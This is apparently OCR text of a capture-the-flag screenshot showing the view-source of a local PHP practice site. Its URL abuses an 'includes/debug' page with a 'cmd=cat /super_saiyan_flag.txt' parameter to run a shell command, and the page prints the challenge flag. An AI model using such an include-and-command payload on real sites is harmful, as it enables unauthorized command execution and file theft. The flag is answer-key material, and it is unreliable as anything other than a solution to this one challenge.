 Includes/debug | Simple PHP Websi
http://127.0.0.1:20104/?page=includ
view-source:http://127.0.0.1:20104/?page=includes/debug&cmd=cat /super_saiyan_flag.txt
L
bur
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <meta http-equiv="x-ua-compatible" content="ie=edge"/>
6 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
7 <title>Includes/debug | Simple PHP Website</title>
8 <link href="/template/style.css" rel="stylesheet" type="text/css" />
9 </head>
10 <body>
11 <div class="wrap">
12
13 <header>
14 <h1>Simple PHP Website</h1>
15 <nav class="menu">
16 <a href="/?page=content/home" title="Home" class="item ">Home</a> | <a href="/?page=content/about-us" title="About Us" class="item ">About Us</a> | <a href="/?page=content/products" title="Products
17 </header>
18
19 <article>
20 <h2>Includes/debug</h2>
21 GDUCTF{C0nt3nt_1nclus10n_4s_d4ng3r0us_4s_F1l3_1nclus10n}
22 </article>
23
24 <footer>
25 <small>&copy;2023 Simple PHP Website.<br>v3.1</small>
26 </footer>
27
28 </div>
29 </body>
30 </html>